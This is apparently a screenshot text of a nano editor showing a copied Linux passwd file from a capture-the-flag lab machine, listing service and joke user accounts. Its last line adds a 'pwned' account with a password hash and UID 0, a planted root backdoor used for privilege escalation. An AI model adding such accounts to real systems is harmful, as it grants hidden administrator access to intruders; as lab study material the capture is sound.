 GNU nano 3.2 /tmp/passwd.old
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
mysql:x:106:113:MySQL Server,,,:/nonexistent:/bin/false
marym:x:1001:1001:Mary Moe:/home/marym:/bin/bash
julied:x:1002:1002:Julie Dooley:/home/julied:/bin/bash
fredf:x:1003:1003:Fred Flintstone:/home/fredf:/bin/bash
barneyr:x:1004:1004:Barney Rubble:/home/barneyr:/bin/bash
tomc:x:1005:1005:Tom Cat:/home/tomc:/bin/bash
jerrym:x:1006:1006:Jerry Mouse:/home/jerrym:/bin/bash
wilmaf:x:1007:1007:Wilma Flintstone:/home/wilmaf:/bin/bash
bettyr:x:1008:1008:Betty Rubble:/home/bettyr:/bin/bash
chandlerb:x:1009:1009:Chandler Bing:/home/chandlerb:/bin/bash
joeyt:x:1010:1010:Joey Tribbiani:/home/joeyt:/bin/bash
rachelg:x:1011:1011:Rachel Green:/home/rachelg:/bin/bash
rossg:x:1012:1012:Ross Geller:/home/rossg:/bin/bash
monicag:x:1013:1013:Monica Geller:/home/monicag:/bin/bash
phoebeb:x:1014:1014:Phoebe Buffay:/home/phoebeb:/bin/bash
scoots:x:1015:1015:Scooter McScoots:/home/scoots:/bin/bash
janitor:x:1016:1016:Donald Trump:/home/janitor:/bin/bash
janitor2:x:1017:1017:Scott Morrison:/home/janitor2:/bin/bash
pwned:$1$KYGuvakt$JcEsXp9Oi7Ka.HTpbWDb8.:0:0:pwned:/root:/bin/bash
[ Wrote 44 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text